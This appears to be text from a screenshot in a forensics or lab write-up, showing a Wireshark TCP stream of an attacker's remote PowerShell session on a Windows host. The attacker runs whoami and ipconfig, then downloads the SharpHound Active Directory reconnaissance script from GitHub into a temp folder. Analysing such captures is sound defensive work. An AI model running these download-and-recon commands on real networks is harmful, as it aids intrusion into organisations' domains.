 Wireshark · Follow TCP Stream (tcp.stream eq 220) · pikaptcha.pcapng
whoami
forela\happy.grunwald
PS C:\WINDOWS\system32\WindowsPowerShell\v1.0>
ifconfig
PS C:\WINDOWS\system32\WindowsPowerShell\v1.0>
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::3340:25bd:64b:dcf3%6
IPv4 Address. . . . . . . . . . . : 172.17.79.129
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.17.79.2
PS C:\WINDOWS\system32\WindowsPowerShell\v1.0>
Invoke-Webrequest -URI https://raw.githubusercontent.com/BloodHoundAD/BloodHound
PS C:\WINDOWS\system32\WindowsPowerShell\v1.0>
Invoke-Webrequest -URI "https://raw.githubusercontent.com/BloodHoundAD/BloodHound/refs/heads/master/Collectors/SharpHound.ps1" -Out
File C:\windows\temp